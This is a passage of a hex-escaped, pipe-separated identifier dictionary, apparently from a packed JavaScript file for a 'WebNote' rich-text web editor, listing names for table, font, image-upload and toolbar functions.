x65\x6C\x6C\x7C\x67\x65\x74\x4E\x6F\x74\x65\x42\x6F\x78\x43\x6F\x6E\x74\x65\x6E\x74\x7C\x64\x65\x6C\x65\x74\x65\x5F\x63\x6F\x6C\x7C\x70\x72\x65\x76\x69\x65\x77\x57\x65\x62\x4E\x6F\x74\x65\x4E\x6F\x74\x65\x62\x6F\x78\x43\x6F\x6C\x6F\x72\x7C\x64\x65\x6C\x65\x74\x65\x5F\x72\x6F\x77\x7C\x6C\x61\x6E\x67\x75\x61\x67\x65\x5F\x6C\x6F\x61\x64\x5F\x74\x69\x6D\x65\x6F\x75\x74\x7C\x69\x6E\x73\x65\x72\x74\x57\x65\x62\x4E\x6F\x74\x65\x4E\x6F\x74\x65\x42\x6F\x78\x7C\x67\x65\x74\x53\x70\x65\x63\x69\x61\x6C\x43\x68\x61\x72\x73\x7C\x69\x6E\x70\x75\x74\x57\x65\x62\x4E\x6F\x74\x65\x53\x70\x65\x63\x69\x61\x6C\x43\x68\x61\x72\x73\x7C\x63\x65\x6C\x6C\x7C\x74\x61\x62\x6C\x65\x5F\x63\x6F\x6E\x74\x65\x78\x74\x5F\x63\x65\x6C\x6C\x5F\x70\x72\x6F\x70\x65\x72\x79\x7C\x63\x65\x6C\x6C\x5F\x70\x72\x6F\x70\x65\x72\x74\x79\x7C\x6F\x6E\x66\x6F\x63\x75\x73\x7C\x74\x61\x62\x6C\x65\x5F\x63\x6F\x6E\x74\x65\x78\x74\x5F\x74\x61\x62\x6C\x65\x5F\x70\x72\x6F\x70\x65\x72\x79\x7C\x6F\x6E\x64\x62\x6C\x63\x6C\x69\x63\x6B\x7C\x63\x72\x65\x61\x74\x65\x7C\x74\x61\x62\x6C\x65\x5F\x70\x72\x6F\x70\x65\x72\x74\x79\x7C\x67\x65\x74\x54\x61\x62\x6C\x65\x43\x6F\x6E\x74\x65\x6E\x74\x7C\x6D\x73\x67\x5F\x72\x6F\x77\x73\x7C\x6D\x73\x67\x5F\x63\x6F\x6C\x73\x7C\x73\x65\x74\x53\x65\x6C\x65\x63\x74\x65\x64\x54\x61\x62\x6C\x65\x43\x65\x6C\x6C\x4D\x61\x72\x6B\x65\x72\x7C\x69\x6E\x70\x75\x74\x57\x65\x62\x4E\x6F\x74\x65\x54\x61\x62\x6C\x65\x7C\x69\x6D\x61\x67\x65\x5F\x63\x6F\x6E\x74\x65\x78\x74\x5F\x70\x72\x6F\x70\x65\x72\x74\x79\x7C\x69\x6D\x61\x67\x65\x5F\x70\x72\x6F\x70\x65\x72\x74\x79\x7C\x67\x65\x74\x43\x65\x6C\x6C\x50\x72\x6F\x70\x65\x72\x74\x79\x43\x6F\x6E\x74\x65\x6E\x74\x7C\x73\x65\x74\x57\x65\x62\x4E\x6F\x74\x65\x54\x61\x62\x6C\x65\x43\x65\x6C\x6C\x50\x72\x6F\x70\x65\x72\x74\x79\x7C\x67\x65\x74\x54\x61\x62\x6C\x65\x50\x72\x6F\x70\x65\x72\x74\x79\x43\x6F\x6E\x74\x65\x6E\x74\x7C\x73\x65\x74\x57\x65\x62\x4E\x6F\x74\x65\x54\x61\x62\x6C\x65\x50\x72\x6F\x70\x65\x72\x74\x79\x7C\x67\x65\x74\x4F\x62\x6A\x65\x63\x74\x49\x6E\x73\x74\x61\x6E\x63\x65\x7C\x73\x65\x74\x42\x61\x73\x69\x63\x7C\x72\x6F\x77\x49\x6E\x64\x65\x78\x7C\x65\x6E\x64\x7C\x73\x65\x74\x46\x6F\x6E\x74\x43\x6F\x6C\x6F\x72\x53\x74\x79\x6C\x65\x7C\x64\x65\x6C\x65\x74\x65\x5F\x74\x69\x6D\x65\x6F\x75\x74\x7C\x77\x65\x62\x6E\x6F\x74\x65\x5F\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72\x7C\x73\x65\x74\x46\x6F\x6E\x74\x46\x61\x6D\x69\x6C\x79\x7C\x63\x65\x6C\x6C\x49\x6E\x64\x65\x78\x7C\x66\x6F\x6E\x74\x46\x61\x6D\x69\x6C\x79\x7C\x73\x65\x74\x46\x6F\x6E\x74\x53\x69\x7A\x65\x7C\x66\x6F\x6E\x74\x53\x69\x7A\x65\x7C\x73\x65\x74\x4C\x69\x6E\x65\x48\x65\x69\x67\x68\x74\x7C\x6C\x69\x6E\x65\x48\x65\x69\x67\x68\x74\x7C\x6F\x6E\x63\x6F\x6E\x74\x65\x78\x74\x6D\x65\x6E\x75\x7C\x73\x77\x69\x74\x63\x68\x7C\x69\x73\x5F\x74\x61\x62\x6C\x65\x5F\x63\x6F\x6E\x74\x65\x78\x74\x5F\x6D\x65\x6E\x75\x7C\x67\x65\x74\x52\x65\x6D\x6F\x76\x65\x64\x46\x6F\x6E\x74\x53\x74\x79\x6C\x65\x48\x74\x6D\x6C\x7C\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x43\x6F\x6C\x6F\x72\x7C\x63\x72\x65\x61\x74\x65\x54\x65\x78\x74\x52\x61\x6E\x67\x65\x7C\x74\x6F\x67\x67\x6C\x65\x53\x6F\x75\x72\x63\x65\x4D\x6F\x64\x65\x7C\x63\x61\x6C\x63\x53\x65\x6C\x65\x63\x74\x50\x6F\x73\x69\x74\x69\x6F\x6E\x7C\x66\x75\x6C\x6C\x53\x63\x72\x65\x65\x6E\x7C\x67\x65\x74\x4C\x69\x6E\x65\x48\x65\x69\x67\x6E\x74\x43\x6F\x6E\x74\x65\x6E\x74\x7C\x73\x65\x74\x41\x76\x61\x69\x6C\x61\x62\x6C\x65\x54\x6F\x6F\x6C\x62\x61\x72\x73\x7C\x73\x65\x74\x41\x76\x61\x69\x6C\x61\x62\x6C\x65\x46\x69\x6C\x73\x41\x74\x74\x61\x63\x68\x42\x6F\x78\x7C\x69\x6E\x63\x72\x65\x61\x73\x65\x7C\x63\x6F\x6D\x70\x6C\x65\x74\x65\x7C\x35\x30\x70\x78\x7C\x73\x65\x74\x53\x6F\x75\x72\x63\x65\x42\x6F\x78\x4C\x69\x7C\x7C\x73\x65\x74\x53\x6F\x75\x72\x63\x65\x49\x6E\x64\x65\x6E\x74\x7C\x63\x68\x61\x72\x61\x63\x74\x65\x72\x7C\x77\x65\x62\x6E\x6F\x74\x65\x54\x65\x6D\x70\x54\x61\x67\x7C\x6F\x6E\x62\x6C\x75\x72\x7C\x69\x6E\x73\x65\x72\x74\x68\x74\x6D\x6C\x7C\x72\x65\x73\x69\x7A\x65\x45\x64\x69\x74\x6F\x72\x7C\x5F\x74\x6F\x6F\x6C\x62\x61\x72\x7C\x77\x65\x62\x6E\x6F\x74\x65\x5F\x74\x6F\x6F\x6C\x62\x61\x72\x5F\x6F\x66\x66\x7C\x73\x65\x74\x4C\x69\x6E\x6B\x7C\x69\x6E\x73\x65\x72\x74\x53\x6F\x75\x72\x63\x65\x42\x6F\x78\x7C\x69\x6E\x73\x65\x72\x74\x48\x72\x7C\x69\x6E\x73\x65\x72\x74\x46\x69\x72\x73\x74\x50\x61\x72\x61\x67\x72\x61\x70\x68\x7C\x73\x70\x65\x63\x69\x61\x6C\x5F\x63\x68\x61\x72\x73\x7C\x62\x67\x63\x6F\x6C\x6F\x72\x7C\x69\x74\x61\x6C\x69\x63\x7C\x63\x61\x6C\x6C\x62\x61\x63\x6B\x7C\x73\x74\x72\x69\x6B\x65\x74\x68\x72\x6F\x75\x67\x68\x7C\x34\x32\x30\x7C\x34\x33\x30\x7C\x73\x75\x70\x65\x72\x73\x63\x72\x69\x70\x74\x7C\x73\x75\x62\x73\x63\x72\x69\x70\x74\x7C\x73\x6F\x75\x72\x63\x65\x62\x6F\x78\x7C\x33\x37\x35\x7C\x34\x30\x30\x7C\x72\x65\x6D\x6F\x76\x65\x46\x6F\x6E\x74\x53\x74\x79\x6C\x65\x7C\x73\x65\x74\x45\x64\x69\x74\x6F\x72\x49\x64\x7C\x77\x65\x62\x6E\x6F\x74\x65\x5F\x70\x6F\x70\x75\x70\x5F\x63\x6F\x6E\x74\x65\x6E\x74\x7C\x75\x30\x30\x64\x37\x7C\x6C\x6F\x61\x64\x7C\x73\x65\x74\x57\x65\x62\x4E\x6F\x74\x65\x45\x78\x65\x63\x46\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x62\x6F\x72\x64\x65\x72\x43\x6F\x6C\x6F\x72\x7C\x63\x65\x6C\x6C\x53\x70\x61\x63\x69\x6E\x67\x7C\x63\x65\x6C\x6C\x50\x61\x64\x64\x69\x6E\x67\x7C\x69\x64\x78\x5F\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72\x5F\x7C\x77\x65\x62\x6E\x6F\x74\x65\x5F\x70\x6F\x70\x75\x70\x5F\x74\x69\x74\x6C\x65\x5F\x72\x69\x67\x68\x74\x5F\x64\x6F\x77\x6E\x7C\x6C\x69\x63\x65\x6E\x73\x65\x5F\x74\x79\x70\x65\x7C\x77\x65\x62\x6E\x6F\x74\x65\x5F\x70\x6F\x70\x75\x70\x5F\x74\x69\x74\x6C\x65\x5F\x72\x69\x67\x68\x74\x5F\x6F\x6E\x7C\x73\x72\x63\x45\x6C\x65\x6D\x65\x6E\x74\x7C\x45\x53\x43\x7C\x62\x74\x6E\x5F\x63\x6C\x6F\x73\x65\x7C\x6A\x75\x73\x74\x69\x66\x79\x6C\x65\x66\x74\x7C\x73\x65\x74\x43\x6F\x6E\x74\x61\x69\x6E\x65\x72\x42\x6F\x64\x79\x7C\x64\x6E\x64\x55\x70\x6C\x6F\x61\x64\x73\x7C\x6A\x75\x73\x74\x69\x66\x79\x63\x65\x6E\x74\x65\x72\x7C\x6A\x75\x73\x74\x69\x66\x79\x72\x69\x67\x68\x74\x7C\x50\x4F\x53\x54\x7C\x6E\x6F\x74\x65\x7C\x63\x72\x65\x61\x74\x65\x57\x65\x62\x4E\x6F\x74\x65\x7C\x69\x6E\x64\x65\x6E\x74\x7C\x6C\x6F\x61\x64\x57\x65\x62\x4E\x6F\x74\x65\x45\x6E\x76\x7C\x73\x65\x74\x54\x6F\x6F\x6C\x62\x61\x72\x7C\x6E\x53\x65\x72\x76\x65\x72\x7C\x6F\x75\x74\x64\x65\x6E\x74\x7C\x6F\x6E\x65\x72\x72\x6F\x72\x7C\x69\x6E\x73\x65\x72\x74\x75\x6E\x6F\x72\x64\x65\x72\x65\x64\x6C\x69\x73\x74\x7C\x73\x68\x69\x66\x74\x7C\x46\x6F\x72\x6D\x44\x61\x74\x61\x7C\x69\x6E\x73\x65\x72\x74\x6F\x72\x64\x65\x72\x65\x64\x6C\x69\x73\x74\x7C\x65\x76\x74\x46\x69\x6C\x65\x44\x72\x61\x67\x4F\x76\x65\x72\x7C\x65\x76\x74\x46\x69\x6C\x65\x44\x72\x6F\x70\x7C\x73\x65\x74\x45\x64\x69\x74\x6F\x72\x7C\x69\x64\x78\x5F\x74\x6F\x6F\x6C\x62\x61\x72\x5F\x7C\x65\x76\x74\x46\x69\x6C\x65\x44\x72\x61\x67\x4C\x65\x61\x76\x65\x7C\x69\x6E\x69\x74\x57\x65\x62\x4E\x6F\x74\x65\x7C\x6C\x6F\x61\x64\x57\x65\x62\x4E\x6F\x74\x65\x43\x73\x73\x7C\x73\x65\x74\x54\x65\x78\x74\x46\x6F\x72\x6D\x42\x6F\x78\x7C\x65\x63\x68\x6F\x7C\x73\x65\x74\x46\x69\x6C\x65\x41\x74\x74\x61\x63\x68\x42\x6F\x78\x7C\x77\x68\x69\x6C\x65\x7C\x69\x6E\x73\x65\x72\x74\x66\x69\x72\x73\x74\x70\x61\x72\x61\x67\x72\x61\x70\x68\x7C\x73\x65\x74\x45\x64\x69\x74\x6F\x72\x52\x65\x73\x69\x7A\x65\x48\x61\x6E\x64\x6C\x65\x7C\x73\x75\x62\x73\x74\x72\x7C\x72\x65\x6D\x6F\x76\x65\x55\x70\x6C\x6F\x61\x64\x49\x6D\x61\x67\x65\x73\x7C\x47\x45\x54\x7C\x74\x62\x6F\x64\x79\x7C\x6D\x65\x74\x61\x7C\x57\x65\x62\x4E\x6F\x74\x65\x4C\x61\x6E\x67\x75\x61\x67\x65\x53\x65\x74\x7C\x72\x65\x71\x54\x65\x78\x74\x7C\x52\x65\x6C\x6F\x61\x64\x7C\x44\x65\x66\x61\x75\x6C\x74\x7C\x43\x68\x65\x63\x6B\x7C\x73\x65\x74\x43\x6F\x6E\x74\x61\x69\x6E\x65\x72\x42\x6F\x64\x79\x49\x64\x7C\x53\x65\x72\x76\x65\x72\x7C\x73\x75\x70\x7C\x74\x6F\x6F\x6C\x73\x7C\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65\x7C\x64\x72\x61\x67\x6F\x76\x65\x72\x7C\x64\x72\x6F\x70\x7C\x64\x72\x61\x67\x6C\x65\x61\x76\x65\x7C\x73\x74\x72\x6F\x6E\x67\x7C\x4A\x53\x4F\x4E\x7C\x41\x63\x74\x69\x76\x65\x7C\x6B\x65\x79\x64\x6F\x77\x6E\x7C\x65\x76\x61\x6C\x7C\x77\x65\x62\x6E\x6F\x74\x65\x5F\x69\x6D\x61\x67\x65\x5F\x63\x65\x6E\x74\x65\x72\x5F\x62\x6F\x64\x79\x7C\x77\x65\x62\x6E\x6F\x74\x65\x5F\x6B\x65\x79\x77\x6F\x72\x64\x33\x7C\x69\x6E\x73\x65\x72\x74\x6C\x61\x73\x74\x70\x61\x72\x61\x67\x72\x61\x70\x68\x7C\x66\x61\x6C\x73\x65\x7C\x59\x6F\x75\x7C\x61\x72\x65\x7C\x75\x73\x69\x6E\x67\x7C\x74\x68\x65\x7C\x6C\x61\x74\x65\x73\x74\x7C\x6C\x69\x6E\x6B\x7C\x4A\x73\x6F\x6E\x7C\x64\x65\x6C\x65\x74\x65\x52\x6F\x77\x7C\x63\x72\x65\x61\x74\x65\x6C\x69\x6E\x6B\x7C\x75\x6E\x6C\x69\x6E\x6B\x7C\x73\x65\x74\x54\x6F\x6F\x6C\x62\x61\x72\x43\x6F\x6E\x74\x61\x69\x6E\x65\x72\x49\x64\x7C\x61\x6C\x6C\x6F\x77\x7C\x61\x6C\x65\x72\x74\x5F\x74\x62\x6C\x5F\x73\x61\x6D\x65\x74\x79\x70\x65\x63\x65\x6C\x6C\x7C\x73\x65\x74\x54\x6F\x6F\x6C\x62\x61\x72\x49\x63\x6F\x6E\x73\x7C\x64\x65\x6C\x65\x74\x65\x49\x6D\x61\x67\x65\x54\x61\x67\x49\x6E\x45\x64\x69\x74\x6F\x72\x7C\x45\x76\x61\x6C\x7C\x61\x64\x64\x57\x69\x6E\x64\x6F\x77\x45\x76\x65\x6E\x74\x7C\x73\x65\x74\x4C\x61\x6E\x67\x75\x61\x67\x65\x7C\x65\x76\x74\x49\x43\x46\x69\x6C\x65\x44\x72\x61\x67\x4F\x76\x65\x72\x7C\x65\x76\x74\x49\x43\x46\x69\x6C\x65\x44\x72\x6F\x70\x7C\x65\x76\x74\x49\x43\x46\x69\x6C\x65\x44\x72\x61\x67\x4C\x65\x61\x76\x65\x7C\x50\x61\x72\x73\x69\x6E\x67\x7C\x7C\x63\x6F\x6E\x74\x65\x6E\x74\x73\x7C\x64\x6E\x64\x49\x43\x55\x70\x6C\x6F\x61\x64\x73\x7C\x69\x6D\x61\x67\x65\x5F\x6C\x69\x6E\x6B\x7C\x69\x6D\x61\x67\x65\x5F\x75\x70\x6C\x6F\x61\x64\x7C\x66\x69\x6C\x65\x5F\x75\x70\x6C\x6F\x61\x64\x5F\x66\x6F\x72\x6D\x7C\x62\x61\x73\x65\x36\x34\x5F\x65\x6E\x63\x6F\x64\x65\x7C\x41\x63\x74\x69\x76\x65\x58\x4F\x62\x6A\x65\x63\x74\x7C\x58\x4D\x4C\x48\x54\x54\x50\x7C\x69\x6D\x61\x67\x65\x73\x7C\x70\x61\x67\x65\x61\x64\x64\x7C\x74\x65\x78\x74\x62\x6F\x78\x7C\x67\x65\x74\x43\x75\x72\x72\x54\x69\x6D\x65\x7C\x73\x6C\x69\x63\x65\x7C\x44\x4F\x4D\x43\x6F\x6E\x74\x65\x6E\x74\x4C\x6F\x61\x64\x65\x64\x7C\x61\x72\x67\x75\x6D\x65\x6E\x74\x73\x7C\x63\x61\x6C\x6C\x65\x65\x7C\x32\x33\x39\x62\x64\x63\x7C\x75\x32\x35\x61\x37\x7C\x65\x6D\x61\x69\x6C\x7C\x6D\x61\x69\x6C\x74\x6F\x7C\x63\x61\x6E\x63\x65\x6C\x42\x75\x62\x62\x6C\x65\x7C\x73\x75\x62\x7C\x6D\x61\x69\x6C\x7C\x74\x6F\x7C\x64\x65\x76\x65\x6C\x6F\x70\x65\x72\x7C\x73\x74\x72\x69\x6B\x65\x7C\x69\x64\x78\x5F\x77\x65\x62\x6E\x6F\x74\x65\x5F\x66\x6F\x6E\x74\x66\x61\x6D\x69\x6C\x79\x5F\x74\x61\x62\x6C\x65\x5F\x74\x65\x78\x74\x66\x6F\x72\x6D\x7C\x75\x32\x35\x61\x36\x7C\x75\x32\x35\x61\x39\x7C\x75\x32\x36\x36\x38\x7C\x75\x32\x36\x30\x66\x7C\x66\x6F\x6E\x74\x5F\x69\x6E\x70\x75\x74\x5F\x66\x6F\x72\x6D\x5F\x74\x65\x78\x74\x7C\x75\x32\x36\x30\x65\x7C\x69\x64\x78\x5F\x77\x65\x62\x6E\x6F\x74\x65\x5F\x66\x6F\x6E\x74\x73\x69\x7A\x65\x5F\x74\x61\x62\x6C\x65\x5F\x74\x65\x78\x74\x66\x6F\x72\x6D\x7C\x75\x32\x36\x31\x63\x7C\x75\x32\x36\x31\x65\x7C\x75\x30\x30\x62\x36\x7C\x66\x6F\x6E\x74\x73\x69\x7A\x65\x5F\x69\x6E\x70\x75\x74\x5F\x66\x6F\x72\x6D\x5F\x74\x65\x78\x74\x7C\x73\x75\x7C\x69\x64\x78\x5F\x77\x65\x62\x6E\x6F\x74\x65\x5F\x6C\x69\x6E\x65\x68\x65\x69\x67\x68\x74\x5F\x74\x61\x62\x6C\x65\x5F\x74\x65\x78\x74\x66\x6F\x72\x6D\x7C\x66\x6F\x72\x65\x61\x63\x68\x7C\x75\x32\x30\x32\x30\x7C\x73\x74\x72\x5F\x72\x65\x70\x6C\x61\x63\x65\x7C\x6C\x69\x6E\x65\x68\x65\x69\x67\x68\x74\x5F\x69\x6E\x70\x75\x74\x5F\x66\x6F\x72\x6D\x5F\x74\x65\x78\x74\x7C\x69\x6D\x61\x67\x65\x54\x79\x70\x65\x4C\x69\x6E\x6B\x49\x64\x7C\x69\x64\x78\x5F\x77\x65\x62\x6E\x6F\x74\x65\x5F\x69\x6D\x61\x67\x65\x5F\x74\x79\x70\x65\x5F\x6C\x69\x6E\x6B\x7C\x69\x6D\x61\x67\x65\x54\x79\x70\x65\x55\x70\x6C\x6F\x61\x64\x49\x64\x7C\x69\x64\x78\x5F\x77\x65\x62\x6E\x6F\x74\x65\x5F\x69\x6D\x61\x67\x65\x5F\x74\x79\x70\x65\x5F\x75\x70\x6C\x6F\x61\x64\x7C\x69\x6D\x61\x67\x65\x54\x79\x70\x65\x53\x65\x72\x76\x65\x72\x49\x64\x7C\x69\x64\x78\x5F\x77\x65\x62\x6E\x6F\x74\x65\x5F\x69\x6D\x61\x67\x65\x5F\x74\x79\x70\x65\x5F\x73\x65\x72\x76\x65\x72\x7C\x65\x6C\x73\x65\x69\x66\x7C\x69\x64\x78\x5F\x77\x65\x62\x6E\x6F\x74\x65\x5F\x69\x6D\x61\x67\x65\x5F\x73\x72\x63\x5F\x66\x6F\x72\x6D\x7C\x72\x65\x71\x75\x69\x72\x65\x5F\x6F\x6E\x63\x65\x7C\x69\x64\x78\x5F\x77\x65\x62\x6E\x6F\x74\x65\x5F\x69\x6D\x61\x67\x65\x5F\x75\x70\x6C\x6F\x61\x64\x5F\x66\x6F\x72\x6D\x7C\x72\x65\x71\x75\x69\x72\x65\x7C\x69\x64\x78\x5F\x77\x65\x62\x6E\x6F\x74\x65\x5F\x69\x6D\x61\x67\x65\x5F\x63\x72\x6D\x5F\x62\x74\x6E\x7C\x69\x6E\x63\x6C\x75\x64\x65\x7C\x69\x64\x78\x5F\x77\x65\x62\x6E\x6F\x74\x65\x5F\x69\x6D\x61\x67\x65\x5F\x75\x70\x5F\x62\x74\x6E\x7C\x69\x64\x78\x5F\x77\x65\x62\x6E\x6F\x74\x65\x5F\x69\x6D\x61\x67\x65\x5F\x77\x69\x64\x74\x68\x5F\x66\x6F\x72\x6D\x7C\x69\x64\x78\x5F\x77\x65\x62\x6E\x6F\x74\x65\x5F\x69\x6D\x61\x67\x65\x5F\x68\x65\x69\x67\x68\x74\x5F\x66\x6F\x72\x6D\x7C\x7C\x69\x6E\x63\x6C\x75\x64\x65\x5F\x6F\x6E\x63\x65\x7C\x69\x64\x78\x5F\x77\x65\x62\x6E\x6F\x74\x65\x5F\x69\x6D\x61\x67\x65\x5F\x61\x75\x74\x6F\x68\x65\x69\x67\x68\x74\x5F\x63\x68\x6B\x5F\x66\x6F\x72\x6D\x7C\x69\x64\x78\x5F\x77\x65\x62\x6E\x6F\x74\x65\x5F\x69\x6D\x61\x67\x65\x5F\x61\x6C\x69\x67\x6E\x5F\x66\x6F\x72\x6D\x7C\x75\x32\x30\x32\x31\x7C\x69\x64\x78\x5F\x77\x65\x62\x6E\x6F\x74\x65\x5F\x69\x6D\x61\x67\x65\x5F\x61\x6C\x74\x5F\x66\x6F\x72\x6D\x7C\x61\x72\x72\x61\x79\x7C\x69\x64\x78\x5F\x77\x65\x62\x6E\x6F\x74\x65\x5F\x69\x6D\x61\x67\x65\x5F\x74\x69\x74\x6C\x65\x5F\x66\x6F\x72\x6D\x7C\x6E\x6C\x32\x62\x72\x7C\x69\x64\x78\x5F\x77\x65\x62\x6E\x6F\x74\x65\x5F\x69\x6D\x61\x67\x65\x5F\x6C\x69\x6E\x6B\x74\x61\x72\x67\x65\x74\x5F\x66\x6F\x72\x6D\x7C\x68\x74\x6D\x6C\x73\x70\x65\x63\x69\x61\x6C\x63\x68\x61\x72\x73\x7C\x69\x64\x78\x5F\x77\x65\x62\x6E\x6F\x74\x65\x5F\x69\x6D\x61\x67\x65\x5F\x6C\x69\x6E\x6B\x5F\x66\x6F\x72\x6D\x7C\x69\x64\x78\x5F\x77\x65\x62\x6E\x6F\x74\x65\x5F\x69\x6D\x61\x67\x65\x5F\x70\x72\x65\x76\x69\x65\x77\x5F\x64\x69\x76\x7C\x69\x64\x78\x5F\x77\x65\x62\x6E\x6F\x74\x65\x5F\x69\x6D\x61\x67\x65\x5F\x70\x72\x65\x76\x69\x65\x77\x5F\x69\x6D\x67\x7C\x69\x64\x78\x5F\x77\x65\x62\x6E\x6F\x74\x65\x5F\x69\x6D\x61\x67\x65\x5F\x62\x74\x6E\x5F\x64\x69\x76\x7C\x69\x6D\x70\x6C\x6F\x64\x65\x7C\x69\x64\x78\x5F\x77\x65\x62\x6E\x6F\x74\x65\x5F\x69\x66\x72\x61\x6D\x65\x7C\x73\x74\x72\x69\x70\x73\x6C\x61\x73\x68\x65\x73\x7C\x73\x74\x72\x69\x70\x5F\x74\x61\x67\x73\x7C\x69\x73\x5F\x6E\x75\x6D\x65\x72\x69\x63\x7C\x65\x6E\x64\x69\x66\x7C\x65\x6E\x64\x66\x6F\x72\x65\x61\x63\x68\x7C\x62\x74\x6E\x5F\x6F\x6B\x7C\x73\x65\x73\x73\x69\x6F\x6E\x5F\x73\x74\x61\x72\x74\x7C\x61\x75\x74\x6F\x5F\x69\x6E\x63\x72\x65\x6D\x65\x6E\x74\x7C\x64\x61\x74\x65\x74\x69\x6D\x65\x7C\x6E\x6F\x74\x7C\x75\x32\x31\x39\x35\x7C\x75\x6E\x73\x69\x67\x6E\x65\x64\x7C\x65\x6E\x67\x69\x6E\x65\x7C\x69\x6E\x6E\x6F\x64\x62\x7C\x70\x72\x69\x6D\x61\x72\x79\x7C\x6B\x65\x79\x7C\x76\x61\x72\x63\x68\x61\x72\x7C\x74\x69\x6E\x79\x69\x6E\x74\x7C\x69\x6E\x74\x7C\x77\x65\x62\x6E\x6F\x74\x65\x5F\x6B\x65\x79\x77\x6F\x72\x64\x35\x7C\x77\x65\x62\x6E\x6F\x74\x65\x5F\x6B\x65\x79\x77\x6F\x72\x64\x34\x7C\x63\x74\x72\x6C\x4B\x65\x79\x7C\x77\x65\x62\x6E\x6F\x74\x65\x5F\x63\x6F\x6D\x6D\x65\x6E\x74\x73\x7C\x75\x32\x31\x39\x37\x7C\x75\x32\x31\x39\x39\x7C\x77\x65\x62\x6E\x6F\x74\x65\x5F\x65\x64\x74\x5F\x74\x65\x78\x74\x5F\x66\x6F\x72\x6D\x7C\x75\x32\x31\x39\x36\x7C\x75\x32\x31\x39\x38\x7C\x75\x32\x36\x36\x39\x7C\x75\x32\x36\x36\x61\x7C\x77\x65\x62\x6E\x6F\x74\x65\x5F\x70\x6F\x70\x75\x70\x5F\x66\x6F\x72\x6D\x7C\x6D\x65\x74\x68\x6F\x64\x7C\x70\x6F\x73\x74\x7C\x65\x6E\x63\x74\x79\x70\x65\x7C\x6D\x75\x6C\x74\x69\x70\x61\x72\x74\x7C\x64\x61\x74\x61\x7C\x75\x32\x36\x36\x63\x7C\x77\x65\x62\x6E\x6F\x74\x65\x5F\x62\x6C\x69\x6E\x64\x7C\x75\x33\x32\x37\x66\x7C\x69\x6E\x73\x65\x72\x74\x69\x6D\x61\x67\x65\x75\x70\x6C\x6F\x61\x64\x5F\x66\x69\x6C\x65\x5F\x6D\x65\x6E\x75\x7C\x66\x69\x6C\x65\x7C\x77\x65\x62\x6E\x6F\x74\x65\x5F\x66\x69\x6C\x65\x5F\x61\x74\x74\x61\x63\x68\x5F\x62\x6F\x78\x7C\x77\x65\x62\x6E\x6F\x74\x65\x5F\x66\x69\x6C\x65\x66\x6F\x72\x6D\x7C\x69\x6E\x73\x65\x72\x74\x69\x6D\x61\x67\x65\x75\x70\x6C\x6F\x61\x64\x5F\x62\x74\x6E\x5F\x75\x70\x6C\x6F\x61\x64\x7C\x75\x33\x32\x31\x63\x7C\x75\x32\x31\x31\x36\x7C\x31\x30\x30\x70\x78\x7C\x77\x65\x62\x6E\x6F\x74\x65\x5F\x72\x65\x73\x69\x7A\x65\x5F\x68\x61\x6E\x64\x6C\x65\x5F\x6E\x6F\x7C\x75\x33\x33\x63\x37\x7C\x75\x32\x31\x32\x32\x7C\x75\x33\x33\x63\x32\x7C\x75\x33\x33\x64\x38\x7C\x75\x32\x31\x32\x31\x7C\x72\x65\x61\x64\x6F\x6E\x6C\x79\x7C\x75\x30\x30\x61\x65\x7C\x75\x66\x66\x30\x34\x7C\x69\x64\x78\x5F\x77\x65\x62\x6E\x6F\x74\x65\x5F\x74\x65\x78\x74\x62\x6F\x78\x5F\x62\x6F\x72\x64\x65\x72\x5F\x73\x74\x79\x6C\x65\x7C\x75\x66\x66\x65\x36\x7C\x69\x64\x78\x5F\x77\x65\x62\x6E\x6F\x74\x65\x5F\x74\x65\x78\x74\x62\x6F\x78\x5F\x62\x6F\x72\x64\x65\x72\x5F\x77\x69\x64\x74\x68\x7C\x75\x32\x31\x30\x33\x7C\x69\x64\x78\x5F\x77\x65\x62\x6E\x6F\x74\x65\x5F\x74\x65\x78\x74\x62\x6F\x78\x5F\x62\x6F\x72\x64\x65\x72\x5F\x63\x6F\x6C\x6F\x72\x7C\x75\x62\x39\x64\x31\x7C\x69\x64\x78\x5F\x77\x65\x62\x6E\x6F\x74\x65\x5F\x74\x65\x78\x74\x62\x6F\x78\x5F\x62\x67\x5F\x63\x6F\x6C\x6F\x72\x7C\x77\x65\x62\x6E\x6F\x74\x65\x5F\x7C\x69\x64\x78\x5F\x77\x65\x62\x6E\x6F\x74\x65\x5F\x74\x65\x78\x74\x62\x6F\x78\x5F\x66\x6F\x6E\x74\x5F\x63\x6F\x6C\x6F\x72\x7C\x75\x63\x37\x34\x30\x7C\x69\x64\x78\x5F\x77\x65\x62\x6E\x6F\x74\x65\x5F\x74\x65\x78\x74\x62\x6F\x78\x5F\x77\x69\x64\x74\x68\x7C\x75\x61\x63\x65\x30\x7C\x69\x64\x78\x5F\x77\x65\x62\x6E\x6F\x74\x65\x5F\x74\x65\x78\x74\x62\x6F\x78\x5F\x74\x65\x78\x74\x5F\x61\x6C\x69\x67\x6E\x7C\x75\x62\x35\x31\x35\x7C\x69\x64\x78\x5F\x77\x65\x62\x6E\x6F\x74\x65\x5F\x74\x65\x78\x74\x62\x6F\x78\x5F\x70\x61\x64\x64\x69\x6E\x67\x7C\x75\x61\x64\x37\x34\x7C\x69\x64\x78\x5F\x77\x65\x62\x6E\x6F\x74\x65\x5F\x74\x65\x78\x74\x62\x6F\x78\x5F\x6D\x61\x72\x67\x69\x6E\x6C\x65\x66\x74\x7C\x75\x62\x39\x62\x63\x7C\x69\x64\x78\x5F\x77\x65\x62\x6E\x6F\x74\x65\x5F\x74\x65\x78\x74\x62\x6F\x78\x5F\x6D\x61\x72\x67\x69\x6E\x72\x69\x67\x68\x74\x7C\x75\x62\x33\x63\x62\x7C\x69\x64\x78\x5F\x77\x65\x62\x6E\x6F\x74\x65\x5F\x74\x65\x78\x74\x62\x6F\x78\x5F\x6D\x61\x72\x67\x69\x6E\x74\x6F\x70\x7C\x75\x63\x36\x63\x30\x7C\x69\x64\x78\x5F\x77\x65\x62\x6E\x6F\x74\x65\x5F\x74\x65\x78\x74\x62\x6F\x78\x5F\x6D\x61\x72\x67\x69\x6E\x62\x6F\x74\x74\x6F\x6D\x7C\x75\x62\x63\x31\x34\x7C\x69\x64\x78\x5F\x77\x65\x62\x6E\x6F\x74\x65\x5F\x74\x65\x78\x74\x62\x6F\x78\x5F\x70\x72\x65\x76\x69\x65\x77\x5F\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72\x5F\x6